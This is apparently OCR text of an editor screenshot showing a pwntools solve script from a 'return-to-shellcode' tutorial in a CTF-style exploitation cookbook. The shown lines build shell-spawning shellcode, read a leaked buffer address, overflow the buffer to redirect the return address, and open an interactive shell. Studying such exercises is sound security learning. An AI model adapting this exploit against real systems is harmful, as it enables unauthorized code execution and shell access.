 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Mon Jun 19 5:05 PM
solve.py — cookbook
C chal.c M
M Makefile M
solve.py 3, M
content > docs > pwn > return-to-shellcode > solve.py > ...
6 pwn.context.binary = elf
7 shellcode = pwn.shellcraft.sh()
8 print(shellcode)
9 shellcode = pwn.asm(shellcode)
10
11 p.recvuntil("The buffer is located at: ")
12 buffer_address = int(p.recvline().strip(), 16)
13 print(f"{hex(buffer_address)=}")
14
15 p.sendline(shellcode.ljust(128, b'\x00') + pwn.p64(0xdeadbeef) + pwn.p64(buffer_address))
16 p.interactive()
2
1